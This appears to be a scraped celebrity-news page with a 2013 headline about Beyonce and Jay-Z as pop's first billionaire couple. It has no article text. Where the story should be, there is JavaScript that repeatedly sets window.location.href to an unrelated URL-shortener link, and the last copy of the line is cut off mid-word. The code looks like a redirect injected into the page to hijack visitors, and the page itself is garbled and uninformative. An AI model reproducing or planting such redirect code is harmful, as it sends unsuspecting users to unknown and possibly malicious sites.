
Beyonce & Jay-Z Are Pop’s First Billionaire Couple
April 21, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS